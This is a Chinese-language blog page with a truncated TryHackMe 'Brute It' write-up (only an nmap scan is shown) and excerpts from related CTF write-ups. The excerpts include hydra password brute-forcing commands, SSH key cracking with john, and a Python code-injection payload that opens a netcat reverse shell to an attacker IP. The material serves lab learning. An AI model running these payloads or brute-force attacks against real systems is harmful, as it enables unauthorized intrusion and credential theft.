TryHackMe BruteIt writeup

发表于|更新于|TryHackMe

|浏览量:

TryHackMe BruteIt writeup



一、信息收集

- 使用nmap对ip地址开放的端口进行探测

1 | nmap -sS -sV -A 10.10.44.150 |

文章作者: 0xMouise

版权声明: 本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来源 0xMouise!

相关推荐

2025-09-16

Agent Sudo Writeup TryHackMe

Agent Sudo | Writeup | TryHackMe、一、信息收集使用nmap对ip地址的端口进行探测 1nmap -sS -sV -A <ip> 可以看到上面80端口开放这一个web服务器我们看看 这里提示了R作为user-agent来进行访问,使用curl命令看看 1curl -A "R" -L 10.10.12.116 这里又给了我们一段提示告诉我们这里不是R但是是26个英文字母之一,然后我去从A开始尝试,到C这里找到了我想要的 二、哈希破解和暴力破解 这里给了我们一个用户名chris但是不知道这个用户是FTP的还是SSH的我们使用hydra来爆破看看 1hydra -l chris -P /usr/share/wordlists/rockyou.txt 10.10.12.116 ftp 成功爆破出了密码,我们登录看看 下面有一个写给J的文件和两张图片我们全部下载下来 查看写给J的文件其中解释说密码在假图像中 我们使用binwalk来查看文件 binwalk 是一个 二进制...

2025-09-16

Brute It -TryHackMe

Brute It -TryHackMe一、信息收集 使用nmap对网站ip开放端口进行搜集 使用dirsearch发现网站下面有个admin目录访问看看 是一个管理员登录界面 在这个页面右键源代码发现了给我们的提示,告诉我们这个网站的账户是admin,我们抓包使用yakit进行爆破 二、枚举爆破 接下来使用hydra对网站的密码进行爆破 1hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.255.234 http-post-form "/admin/:user=^USER^&pass=^PASS^&Login=Login:Username or password invalid" 拿到了账户密码去登录看看 这里告诉我们john的私钥,已经很明显了先讲私钥保存到本地在使用ssh2john将私钥转化成哈希值在使用john进行爆破 这里成功爆破出密码 rockinroll 使用ssh对john进行登录 我这里遇到了报错这里直接修改私钥权限就...

2025-09-16

Crypto & Hashes - TryHackMe

Crypto & Hashes - TryHackMeCrack the hashLevel 1第一题房间地址:https://tryhackme.com/room/crackthehash 这里给我们一串编码,看起来像是md5 长度:32 个十六进制字符(即 128 位)。例如 48bb6e862e54f2a795ffc4e541caed4d。 表示形式:通常小写或大写 hex(0–9 a–f / A–F)。 我们使用网站进行破解MD5这个网站是一个专门对md5破解的网站 第二题 这个编码有点不认识使用hasdid识别一下 hashid(Python,命令行,轻量) 安装:sudo apt update && sudo apt install -y hashid 或 pip3 install hashid 1hashid CBFDAC6008F9CAB4083784CBD1874F76618D2A97 这里显示SHA-1的可能性比较高,我们拿到网站上破解一下,依旧是上面那个网站 SHA-1特征 字符集:0–9, a–f ...

2025-09-16

DevelPy-TryHackMe

DevelPy-TryHackMe一、信息收集 这次没有开放80端口了,这里nmap扫描出来给了一个很奇怪的服务,这看起来像是靶机作者故意写的一个 交互式 Python 脚本服务,挂在 10000 端口,它会要求你输入内容,然后报错(显示 Python 源码片段),用nc连接试试 1nmap -sV -sC -O 10.10.216.119 二、内网渗透 我这里使用nc连接然后输入了10 这里就返回来 10次数据包,如果开发者用了危险函数(比如 eval(input()) 或 os.system(input())),那就有可能 输入被当成命令执行。 这里我们尝试执行命令的 Python 代码,成功看到了用户权限,那么我们这里就直接构建payload反弹shell 1__import__('os').system('id') 构造payload发送过去 1__import__('os').system('nc -e /bin/sh 10.17.35.134 4444 ') ...

2025-09-16

Ignite – TryHackMe

Ignite – TryHackMe一、信息收集 开启房间后给了我们一个ip地址,去访问看看 我们使用nmap对这个ip的端口进行扫描一下开开有什么开放的端口 这里只开放了一个80端口,访问这个网站介绍了一下是一个cms系统Fuel CMS 1.4 里面大致介绍了一下这个cms的安装指南,里面还管理员的后台地址http://10.10.149.22/fuel和账户密码 去后台管理看一下,在页面这里能进行文件上传 二、漏洞利用 现在知道这个cms版本我们使用searchsploit看看是否有这个版本的漏洞 searchsploit 用来在本地搜索 Exploit-DB 漏洞利用库。 它可以帮你快速找到某个软件/服务/系统对应的已知漏洞和可利用代码(PoC/Exploit)。 先复制出来会在你当前目录生成 查看源码nano 47138.py 将里面的ip更新为要攻击的靶机的ip地址,脚本默认要通过 127.0.0.1:8080 代理发送请求(通常是用来抓 BurpSuite 的包),但是你地并没有开 Burp ...

2025-09-16

Jack-of-All-Trades

Jack-of-All-Trades一、信息收集 先使用nmap扫一下Ip看看开放了哪些端口,这里很奇怪,22端口上面却是部署着http协议,看了一下wp这里要使用浏览器绕过这个限制 1nmap -sS -A -Pn 10.10.196.165 这里使用firefox,在导航栏里面搜索about config然后再出来的搜索框这里再搜索network.security.ports.banned.override在某些 Firefox 版本中,这可能会显示无结果(在这种情况下,在页面上右键单击任何位置,选择 new -> String 并将搜索查询用作首选项名称)——在其他版本中,它将显示与我相同的内容 选择字符串后,然后添加上22 接着再刷新页面就能成功访问了 这里使用dirsearch扫一下这个ip看看有什么文件,这里记得要加22端口 1python3 dirsearch.py -u http://10.10.196.165:22 -e php,html,txt -t 50 -x 403,401 只有一个assets访问一下里面有什么 ...